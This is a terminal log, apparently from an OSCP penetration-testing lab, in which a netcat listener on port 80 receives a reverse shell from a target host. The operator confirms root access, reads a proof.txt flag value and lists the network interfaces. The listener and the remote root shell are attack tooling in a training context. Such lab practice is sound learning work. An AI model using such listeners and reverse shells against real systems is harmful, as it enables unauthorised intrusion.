 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/OSCP_C/Charlie]
└─$ rlwrap -cAr nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.202.157] 59124
sh: cannot set terminal process group (44712): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-5.1# cd /root
cd /root
sh-5.1# ls
ls
proof.txt
snap
sh-5.1# cat proof.txt
cat proof.txt
bffb1d0e03c14f1109729a7afe9b9d8c
sh-5.1# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.202.157  netmask 255.255.255.0  broadcast 192.168.202.255
        ether 00:50:56:ab:b1:10  txqueuelen 1000  (Ethernet)
        RX packets 30224  bytes 3049846 (3.0 MB)
        RX errors 0  dropped 1053  overruns 0  frame 0
        TX packets 2003  bytes 1331309 (1.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 666  bytes 54350 (54.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 666  bytes 54350 (54.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0